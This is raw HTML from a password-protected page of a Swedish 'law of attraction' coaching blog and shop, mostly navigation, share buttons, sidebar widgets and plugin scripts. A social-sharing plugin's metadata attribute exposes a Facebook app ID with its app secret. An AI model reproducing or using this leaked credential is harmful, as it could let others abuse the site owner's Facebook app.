	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://attraktionslagen.online/mitt-konto/">Mitt konto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://attraktionslagen.online/coachning/">Coachning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3175"><a href="https://attraktionslagen.online/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://attraktionslagen.online/tjana-pengar/">Tjäna pengar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://attraktionslagen.online/tjana-pengar/">Affiliate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1145"><a href="https://attraktionslagen.online/affiliate-registrering/">Registrering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="https://attraktionslagen.online/affiliate-login/">Dashboard/Logga in</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://attraktionslagen.online/kontakta-mig/">Kontakt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://attraktionslagen.online/faq/">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://attraktionslagen.online/blogg/">Blogg</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://attraktionslagen.online/varukorg/" title="Visa din varukorg">
								<span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span class="count">0 artiklar</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="synliga sökvägar"><a href="https://attraktionslagen.online">Hem</a><span class="breadcrumb-separator"> / </span>Skyddad: Framgång med Attraktionslagen &#8211; Frågor får svar.</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-546" class="post-546 page type-page status-publish post-password-required hentry">
			<header class="entry-header">
			<h1 class="entry-title">Skyddad: Framgång med Attraktionslagen &#8211; Frågor får svar.</h1>		</header><!-- .entry-header -->
				<div class="entry-content">
			<form action="https://attraktionslagen.online/wp-login.php?action=postpass" class="post-password-form" method="post"><input type="hidden" name="redirect_to" value="https://attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/" /></p>
<p>Detta innehåll är lösenordsskyddat. För att visa det, ange lösenordet nedan.</p>
<p><label for="pwbox-546">Lösenord: <input name="post_password" id="pwbox-546" type="password" spellcheck="false" required size="20" /></label> <input type="submit" name="Submit" value="Mata in" /></p>
</form>
<div class="wp-socializer wpsr-share-icons" data-lg-action="show" data-sm-action="show" data-sm-width="768"><h3>Share and Enjoy !</h3><div class="wpsr-si-inner"><div class="socializer sr-popup sr-count-3 sr-32px sr-squircle-2 sr-opacity sr-pad"><span class="sr-facebook sr-text-in"><a data-id="facebook" style="color:#ffffff;" rel="nofollow" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fattraktionslagen.online%2Fframgang-med-attraktionslagen-fragor-far-svar%2F" target="_blank" title="Share this on Facebook"><i class="fab fa-facebook-f"></i><span class="ctext" data-wpsrs="https://attraktionslagen.online/framgang-med-attraktionslagen-fragor-far-svar/" data-wpsrs-svcs="facebook"></span></a></span>
<span class="sr-fbmessenger"><a data-mobile="fb-messenger://share?link=https%3A%2F%2Fattraktionslagen.online%2Fframgang-med-attraktionslagen-fragor-far-svar%2F" data-id="fbmessenger" style="color:#ffffff;" rel="nofollow" href="https://www.facebook.com/dialog/send?app_id=400697814495902&amp;link=https%3A%2F%2Fattraktionslagen.online%2Fframgang-med-attraktionslagen-fragor-far-svar%2F&amp;redirect_uri=https%3A%2F%2Fattraktionslagen.online%2Fframgang-med-attraktionslagen-fragor-far-svar%2F" target="_blank" title="Facebook messenger"><i class="fab fa-facebook-messenger"></i></a></span>
<span class="sr-twitter"><a data-id="twitter" style="color:#ffffff;" rel="nofollow" href="https://twitter.com/intent/tweet?text=Skyddad%3A%20Framg%C3%A5ng%20med%20Attraktionslagen%20%26%238211%3B%20Fr%C3%A5gor%20f%C3%A5r%20svar.%20-%20https%3A%2F%2Fattraktionslagen.online%2Fframgang-med-attraktionslagen-fragor-far-svar%2F%20" target="_blank" title="Tweet this !"><i class="fab fa-twitter"></i></a></span>
<span class="sr-linkedin"><a data-id="linkedin" style="color:#ffffff;" rel="nofollow" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fattraktionslagen.online%2Fframgang-med-attraktionslagen-fragor-far-svar%2F" target="_blank" title="Add this to LinkedIn"><i class="fab fa-linkedin-in"></i></a></span>
<span class="sr-email"><a data-id="email" style="color:#ffffff;" rel="nofollow" href="mailto:?subject=Skyddad%3A%20Framg%C3%A5ng%20med%20Attraktionslagen%20%26%238211%3B%20Fr%C3%A5gor%20f%C3%A5r%20svar.&amp;body=V%C3%A4lkommen%20till%20%22Filmsidan%22%21%20Den%20h%C3%A4r%20sidan%20kommer%20fyllas%20p%C3%A5%20med%20nya%20klipp%20lite%20nu%20och%20d%C3%A5.%20I%20klip%20-%20https%3A%2F%2Fattraktionslagen.online%2Fframgang-med-attraktionslagen-fragor-far-svar%2F" target="_blank" title="Email this "><i class="fa fa-envelope"></i></a></span>
<span class="sr-share-menu"><a href="#" target="_blank" title="More share links" style="color:#ffffff;" data-metadata="{&quot;url&quot;:&quot;https:\/\/attraktionslagen.online\/framgang-med-attraktionslagen-fragor-far-svar\/&quot;,&quot;title&quot;:&quot;Skyddad: Framg\u00e5ng med Attraktionslagen &#8211; Fr\u00e5gor f\u00e5r svar.&quot;,&quot;excerpt&quot;:&quot;V\u00e4lkommen till \&quot;Filmsidan\&quot;! Den h\u00e4r sidan kommer fyllas p\u00e5 med nya klipp lite nu och d\u00e5. I klip&quot;,&quot;image&quot;:&quot;&quot;,&quot;short-url&quot;:&quot;https:\/\/attraktionslagen.online\/?p=546&quot;,&quot;rss-url&quot;:&quot;https:\/\/attraktionslagen.online\/feed\/&quot;,&quot;comments-section&quot;:&quot;comments&quot;,&quot;raw-url&quot;:&quot;https:\/\/attraktionslagen.online\/framgang-med-attraktionslagen-fragor-far-svar\/&quot;,&quot;twitter-username&quot;:&quot;&quot;,&quot;fb-app-id&quot;:&quot;400697814495902&quot;,&quot;fb-app-secret&quot;:&quot;bd4ae045cfc6f268da6f312c5532c820&quot;}"><i class="fa fa-plus"></i></a></span></div></div></div>					</div><!-- .entry-content -->
		</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://attraktionslagen.online/">
				<label>
					<span class="screen-reader-text">Sök efter:</span>
					<input type="search" class="search-field" placeholder="Sök …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Sök" />
			</form></div><div id="facebook_page_plugin_widget-2" class="widget widget_facebook_page_plugin_widget"><span class="gamma widget-title">Facebooksidan</span><div class="cameronjonesweb_facebook_page_plugin" data-version="1.9.2" data-implementation="widget" id="PoSQ41pN6Vq2sDK" data-method="sdk"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/sv_SE/sdk.js#xfbml=1&version=v23.0"></script><div class="fb-page" data-href="https://facebook.com/Attraktionslagen.online/"  data-width="340" data-max-width="340" data-height="130" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" data-small-header="false" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Attraktionslagen.online/"><a href="https://www.facebook.com/Attraktionslagen.online/">https://www.facebook.com/Attraktionslagen.online/</a></blockquote></div></div></div></div><div id="sfsi-widget-2" class="widget sfsi"><span class="gamma widget-title">Sociala medier</span>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/Attraktionslagen.online' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://twitter.com/karvegard' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/c/CeciliaKarvegard?sub_confirmation=1' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.pinterest.es/karvegard/' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='' title='' src='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://instagram.com/karvegard/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://attraktionslagen.online/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<span class="gamma widget-title">Senaste inläggen</span>
		<ul>
											<li>
					<a href="https://attraktionslagen.online/2025/08/05/tips-sa-attraherar-du-dina-onskningar/">Tips! Så attraherar du dina önskningar!</a>
									</li>
											<li>
					<a href="https://attraktionslagen.online/2025/01/12/ett-tips-nar-tankarna-bara-snurrar/">Ett tips när tankarna bara snurrar</a>
									</li>
											<li>
					<a href="https://attraktionslagen.online/2024/12/21/tank-pa-vad-du-sager/">Tänk på vad du säger!</a>
									</li>
											<li>
					<a href="https://attraktionslagen.online/2024/11/13/fungerar-inte-attraktionslagen-for-dig/">Fungerar inte Attraktionslagen för dig?</a>
									</li>
											<li>
					<a href="https://attraktionslagen.online/2023/10/15/vad-far-dig-att-ga-igang/">Vad får dig att gå igång?</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><span class="gamma widget-title">Senaste kommentarer</span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Gunbritt Dahlin</span> om <a href="https://attraktionslagen.online/podcast/om-jag-berattar-sa-maste-jag-doda-dig-avsnitt-15/#comment-28968">Om jag berättar så måste jag döda dig! Avsnitt 15.</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Attraktionslagen.online" class="url" rel="ugc">Ing-Marie Borgström</a></span> om <a href="https://attraktionslagen.online/exklusivt/#comment-28675">Exklusivt premiumprogram</a></li><li class="recentcomments"><span class="comment-author-link">Lisa</span> om <a href="https://attraktionslagen.online/2025/01/12/ett-tips-nar-tankarna-bara-snurrar/#comment-25812">Ett tips när tankarna bara snurrar</a></li><li class="recentcomments"><span class="comment-author-link">Cecilia Kärvegård</span> om <a href="https://attraktionslagen.online/2023/09/17/jag-vill-vara-lycklig/#comment-25514">Jag vill vara lycklig!</a></li><li class="recentcomments"><span class="comment-author-link">Monica Kristensson</span> om <a href="https://attraktionslagen.online/2023/09/17/jag-vill-vara-lycklig/#comment-24131">Jag vill vara lycklig!</a></li></ul></div><div id="text-2" class="widget widget_text"><span class="gamma widget-title">Bloggar jag rekommenderar</span>			<div class="textwidget"><p><a href="https://anitabirgitta.se/" target="_blank" rel="noopener">Anita Birgittas Blogg</a></p>
</div>
		</div><div id="archives-2" class="widget widget_archive"><span class="gamma widget-title">Arkiv</span>
			<ul>
					<li><a href='https://attraktionslagen.online/2025/08/'>augusti 2025</a></li>
	<li><a href='https://attraktionslagen.online/2025/01/'>januari 2025</a></li>
	<li><a href='https://attraktionslagen.online/2024/12/'>december 2024</a></li>
	<li><a href='https://attraktionslagen.online/2024/11/'>november 2024</a></li>
	<li><a href='https://attraktionslagen.online/2023/10/'>oktober 2023</a></li>
	<li><a href='https://attraktionslagen.online/2023/09/'>september 2023</a></li>
	<li><a href='https://attraktionslagen.online/2023/07/'>juli 2023</a></li>
	<li><a href='https://attraktionslagen.online/2023/02/'>februari 2023</a></li>
	<li><a href='https://attraktionslagen.online/2022/06/'>juni 2022</a></li>
	<li><a href='https://attraktionslagen.online/2022/05/'>maj 2022</a></li>
	<li><a href='https://attraktionslagen.online/2022/04/'>april 2022</a></li>
	<li><a href='https://attraktionslagen.online/2022/03/'>mars 2022</a></li>
	<li><a href='https://attraktionslagen.online/2022/02/'>februari 2022</a></li>
	<li><a href='https://attraktionslagen.online/2022/01/'>januari 2022</a></li>
	<li><a href='https://attraktionslagen.online/2021/12/'>december 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/11/'>november 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/10/'>oktober 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/09/'>september 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/08/'>augusti 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/07/'>juli 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/05/'>maj 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/04/'>april 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/03/'>mars 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/02/'>februari 2021</a></li>
	<li><a href='https://attraktionslagen.online/2021/01/'>januari 2021</a></li>
	<li><a href='https://attraktionslagen.online/2020/12/'>december 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/11/'>november 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/10/'>oktober 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/09/'>september 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/08/'>augusti 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/07/'>juli 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/06/'>juni 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/05/'>maj 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/04/'>april 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/03/'>mars 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/02/'>februari 2020</a></li>
	<li><a href='https://attraktionslagen.online/2020/01/'>januari 2020</a></li>
	<li><a href='https://attraktionslagen.online/1900/01/'>januari 1900</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><span class="gamma widget-title">Kategorier</span>
			<ul>
					<li class="cat-item cat-item-46"><a href="https://attraktionslagen.online/category/attraktionslagen/">Attraktionslagen</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://attraktionslagen.online/category/attraktionslagen-i-min-vardag/">Attraktionslagen i min vardag</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://attraktionslagen.online/category/gastblogg/">Gästblogg</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://attraktionslagen.online/category/inspiration/">Inspiration</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://attraktionslagen.online/category/tips/">Övningar och Tips</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://attraktionslagen.online/category/pengar/">Pengar</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://attraktionslagen.online/category/positiva-tankar/">Positiva tankar</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://attraktionslagen.online/category/sa-manifesterar-du/">Så manifesterar du</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://attraktionslagen.online/category/secret-stories/">Secret Stories</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://attraktionslagen.online/category/sjalvkansla/">Självkänsla</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://attraktionslagen.online/category/livsgladje/">Skapa livsglädje</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><span class="gamma widget-title">Meta</span>
		<ul>
						<li><a href="https://attraktionslagen.online/wp-login.php">Logga in</a></li>
			<li><a href="https://attraktionslagen.online/feed/">Flöde för inlägg</a></li>
			<li><a href="https://attraktionslagen.online/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

					<div class="site-info">
			&copy; Attraktionslagen 2026
							<br />
				<a class="privacy-policy-link" href="https://attraktionslagen.online/integritetspolicy/" rel="privacy-policy">Integritetspolicy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce – Den bästa e-handelsplattformen för WordPress" rel="noreferrer nofollow">Byggt med WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://attraktionslagen.online/mitt-konto/">Mitt konto</a>					</li>
									<li class="search">
						<a href="">Sök</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://attraktionslagen.online/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Sök efter:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Sök produkter …" value="" name="s" />
	<button type="submit" value="Sök" class="">Sök</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://attraktionslagen.online/varukorg/">Varukorg				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<!-- WP Socializer 7.9 - JS - Start -->

<!-- WP Socializer - JS - End -->
<div id="wpsr-share-menu" class="wpsr-bg wpsr-pp-closed"><div class="wpsr-pp-inner"><div class="wpsr-popup"><div class="wpsr-pp-head">
        <h3>Share</h3>
        <a href="#" class="wpsr-pp-close" data-id="wpsr-share-menu" title="Close"><i class="fas fa-times"></i></a>
        </div><div class="wpsr-pp-content"><div class="wpsr-sm-links"><div><a href="#" rel="nofollow" title="Post this on Blogger" class="wpsr-sm-link wpsr-sml-blogger"  data-d="aHR0cHM6Ly93d3cuYmxvZ2dlci5jb20vYmxvZy10aGlzLmc/dT17dXJsfSZuPXt0aXRsZX0mdD17ZXhjZXJwdH0=" style="background-color: #FF6501"><span class="wpsr-sm-icon"><i class="fa fa-rss-square"></i></span><span class="wpsr-sm-text">Blogger</span></a></div><div><a href="#" rel="nofollow" title="Post this on Bluesky" class="wpsr-sm-link wpsr-sml-bluesky"  data-d="aHR0cHM6Ly9ic2t5LmFwcC9pbnRlbnQvY29tcG9zZT90ZXh0PXt0aXRsZX0lMjB7dXJsfQ==" style="background-color: #1083fe"><span class="wpsr-sm-icon"><i class="fab fa-bluesky"></i></span><span class="wpsr-sm-text">Bluesky</span></a></div><div><a href="#" rel="nofollow" title="Post this on Delicious" class="wpsr-sm-link wpsr-sml-delicious"  data-d="aHR0cHM6Ly9kZWxpY2lvdXMuY29tL3Bvc3Q/dXJsPXt1cmx9JnRpdGxlPXt0aXRsZX0mbm90ZXM9e2V4Y2VycHR9" style="background-color: #3274D1"><span class="wpsr-sm-icon"><i class="fab fa-delicious"></i></span><span class="wpsr-sm-text">Delicious</span></a></div><div><a href="#" rel="nofollow" title="Submit this to Digg" class="wpsr-sm-link wpsr-sml-digg"  data-d="aHR0cHM6Ly9kaWdnLmNvbS9zdWJtaXQ/dXJsPXt1cmx9JnRpdGxlPXt0aXRsZX0=" style="background-color: #000"><span class="wpsr-sm-icon"><i class="fab fa-digg"></i></span><span class="wpsr-sm-text">Digg</span></a></div><div><a href="#" rel="nofollow" title="Email this " class="wpsr-sm-link wpsr-sml-email"  data-d="bWFpbHRvOj9zdWJqZWN0PXt0aXRsZX0mYm9keT17ZXhjZXJwdH0lMjAtJTIwe3VybH0=" style="background-color: #000"><span class="wpsr-sm-icon"><i class="fa fa-envelope"></i></span><span class="wpsr-sm-text">Email</span></a></div><div><a href="#" rel="nofollow" title="Share this on Facebook" class="wpsr-sm-link wpsr-sml-facebook"  data-d="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3NoYXJlLnBocD91PXt1cmx9" style="background-color: #0866ff"><span class="wpsr-sm-icon"><i class="fab fa-facebook-f"></i></span><span class="wpsr-sm-text">Facebook</span></a></div><div><a href="#" rel="nofollow" title="Facebook messenger" class="wpsr-sm-link wpsr-sml-fbmessenger"  data-d="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2RpYWxvZy9zZW5kP2FwcF9pZD17ZmItYXBwLWlkfSZsaW5rPXt1cmx9JnJlZGlyZWN0X3VyaT17dXJsfQ==" data-m="ZmItbWVzc2VuZ2VyOi8vc2hhcmU/bGluaz17dXJsfQ==" style="background-color: #0866ff"><span class="wpsr-sm-icon"><i class="fab fa-facebook-messenger"></i></span><span class="wpsr-sm-text">Facebook messenger</span></a></div><div><a href="#" rel="nofollow" title="Flipboard" class="wpsr-sm-link wpsr-sml-flipboard"  data-d="aHR0cHM6Ly9zaGFyZS5mbGlwYm9hcmQuY29tL2Jvb2ttYXJrbGV0L3BvcG91dD92PTImdXJsPXt1cmx9JnRpdGxlPXt0aXRsZX0=" style="background-color: #F52828"><span class="wpsr-sm-icon"><i class="fab fa-flipboard"></i></span><span class="wpsr-sm-text">Flipboard</span></a></div><div><a href="#" rel="nofollow" title="Bookmark this on Google" class="wpsr-sm-link wpsr-sml-google"  data-d="aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9ib29rbWFya3MvbWFyaz9vcD1lZGl0JmJrbWs9e3VybH0mdGl0bGU9e3RpdGxlfSZhbm5vdGF0aW9uPXtleGNlcnB0fQ==" style="background-color: #3A7CEC"><span class="wpsr-sm-icon"><i class="fab fa-google"></i></span><span class="wpsr-sm-text">Google</span></a></div><div><a href="#" rel="nofollow" title="Share this on HackerNews" class="wpsr-sm-link wpsr-sml-hackernews"  data-d="aHR0cHM6Ly9uZXdzLnljb21iaW5hdG9yLmNvbS9zdWJtaXRsaW5rP3U9e3VybH0mdD17dGl0bGV9" style="background-color: #FF6500"><span class="wpsr-sm-icon"><i class="fab fa-hacker-news"></i></span><span class="wpsr-sm-text">Hacker News</span></a></div><div><a href="#" rel="nofollow" title="Line" class="wpsr-sm-link wpsr-sml-line"  data-d="aHR0cHM6Ly9zb2NpYWwtcGx1Z2lucy5saW5lLm1lL2xpbmVpdC9zaGFyZT91cmw9e3VybH0=" data-m="aHR0cHM6Ly9saW5lLm1lL1Ivc2hhcmU/dGV4dD17dXJsfQ==" style="background-color: #00C300"><span class="wpsr-sm-icon"><i class="fab fa-line"></i></span><span class="wpsr-sm-text">Line</span></a></div><div><a href="#" rel="nofollow" title="Add this to LinkedIn" class="wpsr-sm-link wpsr-sml-linkedin"  data-d="aHR0cHM6Ly93d3cubGlua2VkaW4uY29tL3NoYXJpbmcvc2hhcmUtb2Zmc2l0ZS8/dXJsPXt1cmx9" style="background-color: #0274B3"><span class="wpsr-sm-icon"><i class="fab fa-linkedin-in"></i></span><span class="wpsr-sm-text">LinkedIn</span></a></div><div><a href="#" rel="nofollow" title="Share this on Mastodon" class="wpsr-sm-link wpsr-sml-mastodon"  data-d="aHR0cHM6Ly9tYXN0b2Rvbi5zb2NpYWwvc2hhcmU/dGV4dD17dGl0bGV9LXt1cmx9" style="background-color: #6364ff"><span class="wpsr-sm-icon"><i class="fab fa-mastodon"></i></span><span class="wpsr-sm-text">Mastodon</span></a></div><div><a href="#" rel="nofollow" title="Mix" class="wpsr-sm-link wpsr-sml-mix"  data-d="aHR0cHM6Ly9taXguY29tL21peGl0P3VybD17dXJsfQ==" style="background-color: #ff8226"><span class="wpsr-sm-icon"><i class="fab fa-mix"></i></span><span class="wpsr-sm-text">Mix</span></a></div><div><a href="#" rel="nofollow" title="Odnoklassniki" class="wpsr-sm-link wpsr-sml-odnoklassniki"  data-d="[base64]" style="background-color: #F2720C"><span class="wpsr-sm-icon"><i 